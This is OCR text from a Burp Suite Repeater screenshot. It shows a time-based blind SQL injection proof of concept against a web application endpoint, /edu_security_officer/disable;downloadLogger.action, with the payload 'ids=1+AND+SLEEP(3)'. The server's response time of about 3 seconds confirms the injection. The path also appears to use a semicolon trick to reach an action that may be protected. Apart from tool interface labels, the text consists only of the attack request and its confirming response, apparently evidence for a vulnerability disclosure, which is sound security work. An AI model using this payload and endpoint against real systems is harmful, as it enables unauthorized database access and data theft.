 Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn OneScan Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.211.55.7 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /edu_security_officer/disable;downloadLogger.action?ids=
1+AND+SLEEP(3) HTTP/1.1
2 Host: 10.211.55.7
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=6424FB29A902240EC4D5F7848129E942
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: POST, GET,OPTIONS
4 Access-Control-Max-Age: 3600
5 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With,
If-Modified-Since, Pragma, Last-Modified, Cache-Control,
Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization
,Access-Control-Allow-Headers
6 Access-Control-Allow-Credentials: true
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Content-Disposition: inline;filename=f.txt
10 vary: accept-encoding
11 Content-Type: application/json;charset=UTF-8
12 Date: Tue, 01 Jul 2025 09:57:52 GMT
13 Connection: close
14 Content-Length: 85
15
16 {
"result":0,
"message":"OK",
"data":"",
"pagination":"",
"infos":"",
"key":"",
"resMap":""
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 13
Inspector
Notes
Done
750 bytes | 3,052 millis